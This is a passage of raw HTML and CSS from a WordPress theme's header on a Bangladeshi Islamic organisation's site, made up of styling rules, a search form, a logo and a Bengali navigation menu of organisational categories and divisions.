</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://dawatekhair.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">Search here...</div><input type="hidden" value="post" name="post_type" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_34  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_34{
                    vertical-align: baseline;
                }.tdi_34 > .wpb_wrapper,
				.tdi_34 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: center;
				
				    align-items: center;
				}.tdi_34 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_34 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_34 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_34 > .wpb_wrapper,
				.tdi_34 > .wpb_wrapper > .tdc-elements{
				    flex-direction: column;
				}
}
/* inline tdc_css att */

.tdi_34{
border-color:#eaeaea !important;
width:24% !important;
border-style:solid !important;
border-width: 0px 1px 0px 0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_34{
width:22% !important;
}
}

</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_35" class="tdc-zone"><div class="tdc_zone tdi_36  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_36{
                    min-height: 0;
                }.tdi_36:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow: none;
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }@media (max-width: 767px) {
                    .tdi_36:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_36{
border-color:#eaeaea !important;
border-style:solid !important;
border-width: 0px 0px 1px 0px !important;
}

</style><div id="tdi_37" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_38  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_38,
                .tdi_38 .tdc-columns{
                    min-height: 0;
                }.tdi_38 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.tdi_38,
				.tdi_38 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_38 .tdc-columns{
				    width: 100%;
				}
</style>
<div class="tdi_37_rand_style td-element-style" ></div><div class="vc_column tdi_40  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_40{
                    vertical-align: baseline;
                }.tdi_40 > .wpb_wrapper,
				.tdi_40 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_40 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_40 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_40 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_41 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_41" >
<style>

/* inline tdc_css att */

.tdi_41{
margin-left:-5px !important;
padding-top:4px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_41{
margin-left:-2px !important;
}
}

</style>
<style>
/* custom css */
.tdi_41 .tdb-logo-a,
                .tdi_41 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: flex-start;
                }.tdi_41 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_41 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_41 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 10px;
                
                    display: none;
                
                    color: #000000;
                
                    font-family:Roboto !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;letter-spacing:1.3px !important;;
                }.tdi_41 .tdb-logo-text-title{
                    display: none;
                
                    color: #309b65;
                
                    font-family:EB Garamond !important;font-size:54px !important;line-height:1 !important;font-weight:500 !important;;
                }.tdi_41 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_41 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_41 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 8px;
                
                    font-family:Roboto !important;font-size:12px !important;line-height:1.2 !important;font-weight:500 !important;letter-spacing:1.3px !important;;
                }.tdi_41 .tdb-logo-text-title{
                    font-family:EB Garamond !important;font-size:48px !important;line-height:1 !important;font-weight:500 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_41 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 4px;
                
                    font-family:Roboto !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;letter-spacing:1.3px !important;;
                }.tdi_41 .tdb-logo-text-title{
                    font-family:EB Garamond !important;font-size:38px !important;line-height:1 !important;font-weight:500 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="#"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://dawatekhair.com/wp-content/uploads/2023/06/544-300x290.png" src="https://dawatekhair.com/wp-content/uploads/2023/06/272.png" alt="Dawat-E Khair"  title=""  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_43  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_43{
                    vertical-align: baseline;
                }.tdi_43 > .wpb_wrapper,
				.tdi_43 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: center;
				}.tdi_43 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_43 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_43 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_44 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_44"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_44{
margin-bottom:-1px !important;
z-index:0 !important;
}

</style>
<style>
/* custom css */
.tdi_44{
                    display: inline-block;
                }.tdi_44 .tdb-menu > li{
                    margin-right: 10px;
                }.tdi_44 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_44 .tdb-menu-items-dropdown{
                    margin-left: 10px;
                }.tdi_44 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_44 .tdb-menu > li > a,
                .tdi_44 .td-subcat-more{
                    padding: 0 10px;
                
                    color: #000000;
                }.tdi_44 .tdb-menu > li .tdb-menu-sep,
                .tdi_44 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_44 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_44 .td-subcat-more .tdb-menu-more-subicon-svg svg{
                    width: 0px;
                }.tdi_44 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_44 .td-subcat-more .tdb-menu-more-subicon{
                    margin-left: 0px;
                
                    top: 0px;
                }.tdi_44 .td-subcat-more .tdb-menu-more-icon-svg svg{
                    width: 13px;
                }.tdi_44 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_44 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_44 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_44 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_44 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_44 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_44 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #000000;
                }.tdi_44 .tdb-menu > li > a,
                .tdi_44 .td-subcat-more,
                .tdi_44 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Roboto !important;font-size:14px !important;line-height:80px !important;font-weight:500 !important;text-transform:capitalize !important;letter-spacing:0.5px !important;
                }.tdi_44 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_44 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 5px 25px;
                }.tdi_44 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_44 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_44 .tdb-menu .tdb-normal-menu ul,
                .tdi_44 .td-pulldown-filter-list,
                .tdi_44 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  0px 2px 16px 0px rgba(0,0,0,0.12);
                }.tdi_44 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_44 .td-pulldown-filter-list li a{
                    font-family:Roboto !important;font-size:13px !important;font-weight:500 !important;
                }.tdi_44:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_44 .tdb-mega-menu .sub-menu > li{
                    max-width: 1391px !important;
                }.tdi_44 .tdb-mega-menu .tdb_header_mega_menu{
                    margin-left: 0;
                }.tdi_44 .tdb-mega-menu .sub-menu > li{
                    margin-left: -1px;
                }.tdi_44 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 16px 0px rgba(0,0,0,0.12);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_44 .tdb-menu > li{
                    margin-right: 8px;
                }.tdi_44 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_44 .tdb-menu-items-dropdown{
                    margin-left: 8px;
                }.tdi_44 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_44 .tdb-menu > li > a,
                .tdi_44 .td-subcat-more{
                    padding: 0 8px;
                }.tdi_44 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_44 .td-subcat-more .tdb-menu-more-subicon-svg svg{
                    width: 9px;
                }.tdi_44 .td-subcat-more .tdb-menu-more-icon-svg svg{
                    width: 12px;
                }.tdi_44 .tdb-menu > li > a,
                .tdi_44 .td-subcat-more,
                .tdi_44 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Roboto !important;font-size:13px !important;line-height:80px !important;font-weight:500 !important;text-transform:capitalize !important;letter-spacing:0.5px !important;
                }.tdi_44:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_44 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }.tdi_44 .tdb-mega-menu .sub-menu > li{
                    margin-left: 0px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_44 .tdb-menu > li{
                    margin-right: 6px;
                }.tdi_44 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_44 .tdb-menu-items-dropdown{
                    margin-left: 6px;
                }.tdi_44 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_44 .tdb-menu > li > a,
                .tdi_44 .td-subcat-more{
                    padding: 0 6px;
                }.tdi_44 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_44 .td-subcat-more .tdb-menu-more-subicon-svg svg{
                    width: 8px;
                }.tdi_44 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_44 .td-subcat-more .tdb-menu-more-subicon{
                    margin-left: 6px;
                }.tdi_44 .td-subcat-more .tdb-menu-more-icon-svg svg{
                    width: 11px;
                }.tdi_44 .tdb-menu > li > a,
                .tdi_44 .td-subcat-more,
                .tdi_44 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Roboto !important;font-size:12px !important;line-height:60px !important;font-weight:500 !important;text-transform:capitalize !important;letter-spacing:0.5px !important;
                }.tdi_44 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_44 .td-pulldown-filter-list li a{
                    font-family:Roboto !important;font-size:12px !important;font-weight:500 !important;
                }.tdi_44:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_44 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }
}
</style>
<style>
.tdi_44 .tdb-menu > li.current-menu-item > a,
				.tdi_44 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_44 .tdb-menu > li.current-category-ancestor > a,
				.tdi_44 .tdb-menu > li:hover > a,
				.tdi_44 .tdb-menu > li.tdb-hover > a,
				.tdi_44 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #309b65;
				}.tdi_44 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_44 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_44 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_44 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_44 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_44 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_44 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_44 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_44 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_44 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_44 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_44 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #309b65;
				}.tdi_44 .tdb-menu > li > a:after,
				.tdi_44 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #000000;
				
					height: 1px;
				
					bottom: 0px;
				}.tdi_44 .tdb-menu > li.current-menu-item > a:after,
				.tdi_44 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_44 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_44 .tdb-menu > li:hover > a:after,
				.tdi_44 .tdb-menu > li.tdb-hover > a:after,
				.tdi_44 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 30px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_44 .tdb-menu > li.current-menu-item > a:after,
				.tdi_44 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_44 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_44 .tdb-menu > li:hover > a:after,
				.tdi_44 .tdb-menu > li.tdb-hover > a:after,
				.tdi_44 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 25px;
				}
}
</style>
<style>
.tdi_44 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_44 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_44 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_44 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_44 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_44 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #309b65;
				}.tdi_44 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_44 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_44 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_44 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_44 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_44 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_44 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_44 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_44 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_44 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_44 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_44 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #309b65;
				}
</style><div id=tdi_44 class="td_block_inner td-fix-index"><ul id="menu-main-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-166 tdb-menu-item-inactive"><a href="https://dawatekhair.com/category/%e0%a6%a6%e0%a6%be%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%a4%e0%a7%87-%e0%a6%96%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a6%b0/"><div class="tdb-menu-item-text">দা’ওয়াতে খায়র</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2438"><a href="https://dawatekhair.com/category/%e0%a6%ae%e0%a7%81%e0%a6%86%e0%a6%b2%e0%a7%8d%e0%a6%b2%e0%a6%bf%e0%a6%ae/"><div class="tdb-menu-item-text">মুআল্লিম</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-157 tdb-menu-item-inactive"><a href="https://dawatekhair.com/category/%e0%a6%ae%e0%a6%9c%e0%a6%b2%e0%a6%bf%e0%a6%b6/"><div class="tdb-menu-item-text">মজলিশ</div></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-165"><a href="https://dawatekhair.com/category/%e0%a6%ae%e0%a6%9c%e0%a6%b2%e0%a6%bf%e0%a6%b6-%e0%a6%ac%e0%a6%bf%e0%a6%ad%e0%a6%be%e0%a6%97%e0%a7%80%e0%a6%af%e0%a6%bc/"><div class="tdb-menu-item-text">মজলিশ-বিভাগীয়</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-163"><a href="https://dawatekhair.com/category/%e0%a6%ae%e0%a6%9c%e0%a6%b2%e0%a6%bf%e0%a6%b6-%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be/"><div class="tdb-menu-item-text">মজলিশ-জেলা</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-161"><a href="https://dawatekhair.com/category/%e0%a6%ae%e0%a6%9c%e0%a6%b2%e0%a6%bf%e0%a6%b6-%e0%a6%89%e0%a6%aa%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be/"><div class="tdb-menu-item-text">মজলিশ-উপজেলা</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-164"><a href="https://dawatekhair.com/category/%e0%a6%ae%e0%a6%9c%e0%a6%b2%e0%a6%bf%e0%a6%b6-%e0%a6%a5%e0%a6%be%e0%a6%a8%e0%a6%be/"><div class="tdb-menu-item-text">মজলিশ-থানা</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-162"><a href="https://dawatekhair.com/category/%e0%a6%ae%e0%a6%9c%e0%a6%b2%e0%a6%bf%e0%a6%b6-%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%a1/"><div class="tdb-menu-item-text">মজলিশ-ওয়ার্ড</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-160"><a href="https://dawatekhair.com/category/%e0%a6%ae%e0%a6%9c%e0%a6%b2%e0%a6%bf%e0%a6%b6-%e0%a6%87%e0%a6%89%e0%a6%a8%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%a8/"><div class="tdb-menu-item-text">মজলিশ-ইউনিয়ন</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-159"><a href="https://dawatekhair.com/category/%e0%a6%ae%e0%a6%9c%e0%a6%b2%e0%a6%bf%e0%a6%b6-%e0%a6%87%e0%a6%89%e0%a6%a8%e0%a6%bf%e0%a6%9f/"><div class="tdb-menu-item-text">মজলিশ-ইউনিট</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-158"><a href="https://dawatekhair.com/category/%e0%a6%ae%e0%a6%be%e0%a6%b9%e0%a6%ab%e0%a6%bf%e0%a6%b2/"><div class="tdb-menu-item-text">মাহফিল</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-156"><a href="https://dawatekhair.com/category/%e0%a6%95%e0%a6%a8%e0%a6%ad%e0%a7%87%e0%a6%a8%e0%a6%b6%e0%a6%a8/"><div class="tdb-menu-item-text">কনভেনশন</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-155"><a href="https://dawatekhair.com/category/%e0%a6%87%e0%a6%9c%e0%a6%a4%e0%a6%bf%e0%a6%ae%e0%a6%be/"><div class="tdb-menu-item-text">ইজতিমা</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-1151"><a href="https://dawatekhair.com/%e0%a6%a6%e0%a6%be%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%a4%e0%a7%87-%e0%a6%96%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a6%b0-%e0%a6%ae%e0%a6%b9%e0%a6%bf%e0%a6%b2%e0%a6%be-%e0%a6%ae%e0%a6%be%e0%a6%b9/"><div class="tdb-menu-item-text">দা’ওয়াতে খায়র মহিলা মাহফিল</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-430"><a href="https://dawatekhair.com/%e0%a6%9a%e0%a6%9f%e0%a7%8d%e0%a6%9f%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae-%e0%a6%ac%e0%a6%bf%e0%a6%ad%e0%a6%be%e0%a6%97/"><div class="tdb-menu-item-text">চট্টগ্রাম বিভাগ</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-431"><a href="https://dawatekhair.com/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%ac%e0%a6%bf%e0%a6%ad%e0%a6%be%e0%a6%97/"><div class="tdb-menu-item-text">ঢাকা বিভাগ</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-429"><a href="https://dawatekhair.com/%e0%a6%b8%e0%a6%bf%e0%a6%b2%e0%a7%87%e0%a6%9f-%e0%a6%ac%e0%a6%bf%e0%a6%ad%e0%a6%be%e0%a6%97/"><div class="tdb-menu-item-text">সিলেট বিভাগ</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-428"><a href="https://dawatekhair.com/%e0%a6%b0%e0%a6%82%e0%a6%aa%e0%a7%81%e0%a6%b0-%e0%a6%ac%e0%a6%bf%e0%a6%ad%e0%a6%be%e0%a6%97/"><div class="tdb-menu-item-text">রংপুর বিভাগ</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-427"><a href="https://dawatekhair.com/%e0%a6%96%e0%a7%81%e0%a6%b2%e0%a6%a8%e0%a6%be-%e0%a6%ac%e0%a6%bf%e0%a6%ad%e0%a6%be%e0%a6%97/"><div class="tdb-menu-item-text">খুলনা বিভাগ</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-426"><a href="https://dawatekhair.com/%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%b6%e0%a6%be%e0%a6%b9%e0%a7%80-%e0%a6%ac%e0%a6%bf%e0%a6%ad%e0%a6%be%e0%a6%97/"><div class="tdb-menu-item-text">রাজশাহী বিভাগ</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-425"><a href="https://dawatekhair.com/%e0%a6%ac%e0%a6%b0%e0%a6%bf%e0%a6%b6%e0%a6%be%e0%a6%b2-%e0%a6%ac%e0%a6%bf%e0%a6%ad%e0%a6%be%e0%a6%97/"><div class="tdb-menu-item-text">বরিশাল বিভাগ</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-424"><a href="https://dawatekhair.com/%e0%a6%ae%e0%a6%af%e0%a6%bc%e0%a6%ae%e0%a6%a8%e0%a6%b8%e0%a6%bf%e0%a6%82%e0%a6%b9-%e0%a6%ac%e0%a6%bf%e0%a6%ad%e0%a6%be%e0%a6%97/"><div class="tdb-menu-item-text">ময়মনসিংহ বিভাগ</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-956"><a href="https://dawatekhair.com/privacy-policy/"><div class="tdb-menu-item-text">Privacy Policy</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_47 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47" >
<style>

/* inline tdc_css att */

.tdi_47{
margin-left:10px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_47 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_47{
margin-left:8px !important;
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_47{
margin-left:5px !important;
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_47 .tdb-head-search-btn i{
                    font-size: 19px;
                
                    width: 38px;
					height: 38px;
					line-height:  38px;
                
                    color: #309b65;
                }.tdi_47 .tdb-head-search-btn svg{
                    width: 19px;
                }.tdi_47 .tdb-search-icon-svg{
                    width: 38px;
					height: 38px;
                }.tdi_47 .tdb-search-txt{
                    top: 0px;
                
                    font-family:Roboto !important;font-size:13px !important;font-weight:500 !important;letter-spacing:0.5px !important;
